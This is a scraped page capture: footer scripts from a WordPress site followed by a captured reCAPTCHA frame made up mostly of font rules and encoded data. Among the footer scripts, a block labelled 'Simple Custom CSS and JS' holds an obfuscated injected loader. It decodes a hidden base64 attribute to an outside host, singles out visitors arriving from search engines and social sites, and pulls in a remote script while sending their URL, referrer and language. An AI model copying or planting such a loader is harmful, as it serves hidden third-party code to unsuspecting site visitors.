<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3n1q77yvdyky
body_size: 48611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7_9aawZoszEwE_zWlzS1Ow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7_9aawZoszEwE_zWlzS1Ow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7_9aawZoszEwE_zWlzS1Ow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wr82dcK5XQ/Cl0LDhsOXwr5gBsK/GEfCjCnDmsOfw77DvsKdUwPCmcKRGx7CsG4HeMOewrPDrcKAw5QQN0R/[base64]/DqmzDscOjwpU+esKtVMKQw4F6F8K8C8O9w6/CuVPCkcO9w40RfMOleB0uKsOIw43Cp8Ovw5zCnUNYw6h1wo3Cj10QKDxdw4nCgizDoHsNZAYUKhl3w6jDjRZxJRJaTcKMw7gsw5PCocOKTcOtwq9YNMKLEMKQfGhgw7HDryrDjsK/wpbCsnfDvl/DjjALaDMHewAPbcKuwrZgwrtGIwQlw6TCrRl7w63CiVF5wpAPAVjClUYsw63Cl8Kqw5JCD3fCqWXDs8KNMMKDwrDDjEUVIMK2wpvDvMK1I0kPwo3CoMOzd8OVwo7Drw7DkF0LVsK4wrXDmMOVYMKWwpNvw4UcBU/CtsKkHSZ8KiLCjUTDnsKEw77CmcOtw6nCmcOwZMK4wpHDphTDoyTDm2I/wrrDscKtScK7EcKePVMdwrMPwqo6eBnDggl4w4nCijfCl2N2wobDjTvDp0ZUw5DDomUOw4oBw67DrCrCsiQ/w7rCsnpjH0ptcVPDsiErGcOkTFXCl8OwW8OcwrxUDcK9wrfCpMOAw6TCkj/CnngaLCIaEHc/w6jDnBFbWCzCgWhUwqbCgsOiw6ZXKcO/wpnDiGwxDsK4JC3CnF/[base64]/CpyTDpsOaYS7DqUrDsMKgwr/[base64]/CpBHCsVxAScO7RMKWwqLChsKGwoTCocO+TmHDvsORSlvDhQd7S2Zewpkuw44Uw7fCgsKcwo/[base64]/wr3DjsKkEAJ/[base64]/QhU3w78KwqzCkcOYDsKJGsO3w79AwrTDoMK2w6LCv1E2BcOqwopfwrrCrnE6w4TDiRLCicKYwqYUwrrDm03Dkx1kw4RWcMKqw6zCrUbDjsKowprDrsOGw6k5CMOawpc0OMK7TMKLY8KNwovDmQdIw4l+TG8lLWYRch/[base64]/ChUHDtMOOZXRow5hLVkl/w47DjsOOw64Hwp0vw4BtwovDmy45UHrCnU0MT8KdNcKswpfDmBHCpTbCuxgpeMK4woNcLAXCuMOxwrDCoCLCuMO+w4fDs0dbPQrDszTDp8KEw6Nfw57CqVxPwrzDiFoPw77DqXI3PcKcTcKNMMK4wrlxw4/DksO6Hl3CmDbDvT7CtULDm3/Dtk3CkzLCn8KdNcKNPsK3PsKOdknCvUdrwojCklIQMGI1DgrClkDCqx/CrsKKQUBowppxwrRTwobDocOadGMJw7LCv8KzwpnDhMKNw67DkMO6enzCqz4TO8OKwr7DhHwhwp90QG3CrAdrw4XCksKLbjrCpMK6YcOzw5vDrScJMMOGwp3CvDtfB8Obw4kKw4J3w6/DhRPDsj0oMcOcw6s8wrMrw6YrU8OUXS7ChcOrw5QIYMKbT8KkEm/DksKxBBkLw4Axw6zCtsKJQzLCuMOheMOBQMKKSMOxVMKfNsOswpLCjCt0wpV5f8OlFsKiw719w5tUWsOTe8K4d8OTdsKEw60JenTCkHnCqcOtwrvDiMOGe8KBw5XDu8KWw6JXFcK/BMONw4YMwpFVw4R2wpJewrzCtcKow5jDkEBZWMKwOcKCw6BTwp/DusKTw78HfjNTwr/Cu2hqEzf